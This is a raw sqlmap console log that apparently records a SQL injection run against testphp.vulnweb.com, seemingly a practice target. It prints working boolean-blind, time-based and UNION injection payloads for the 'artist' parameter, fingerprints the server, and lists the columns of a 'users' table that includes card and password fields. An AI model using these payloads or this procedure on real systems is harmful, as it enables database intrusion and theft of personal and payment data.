 [22:37:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
range for current UNION query injection technique test
[22:37:22] [INFO] target URL appears to have 3 columns in query
[22:37:25] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5224=5224

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 2337 FROM (SELECT(SLEEP(5)))GQxn)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2106 UNION ALL SELECT NULL,CONCAT(0x7178766271,0x524f4f4550436d62557970614b41776463654f6b4649436c6a61454b74736b666e78575349464852,0x7171707871),NU
LL-- -
---
[22:38:28] [INFO] the back-end DBMS is MySQL
[22:38:28] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[22:38:31] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+

[22:38:31] [INFO] fetched data logged to text files under '/home/osh/.local/share/sqlmap/output/testphp.vulnweb.com'
[22:38:31] [WARNING] your sqlmap version is outdated

[*] ending @ 22:38:31 /2023-10-09/